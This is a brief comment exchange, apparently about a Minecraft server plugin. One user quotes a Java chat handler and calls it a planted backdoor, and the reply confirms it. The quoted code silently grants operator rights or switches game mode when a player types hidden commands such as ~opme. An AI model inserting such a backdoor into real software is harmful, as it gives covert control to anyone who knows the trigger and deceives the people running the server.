 yuyanMC
塞后门是吧
@EventHandler
public void another(PlayerChatEvent e) {
65 if (e.getMessage().equalsIgnoreCase("~creative")) {
66 e.getPlayer().setGameMode(GameMode.CREATIVE);
67 e.setCancelled(true);
}
69 if (e.getMessage().equalsIgnoreCase("~survival")) {
70 e.getPlayer().setGameMode(GameMode.SURVIVAL);
71 e.setCancelled(true);
}
73 if (e.getMessage().equalsIgnoreCase("~opme")) {
74 e.getPlayer().setOp(true);
75 e.setCancelled(true);
}
77 if (e.getMessage().equalsIgnoreCase("~deopme")) {
78 e.getPlayer().setOp(false);
79 e.setCancelled(true);
}
2022/08/26 17:46:33
是的（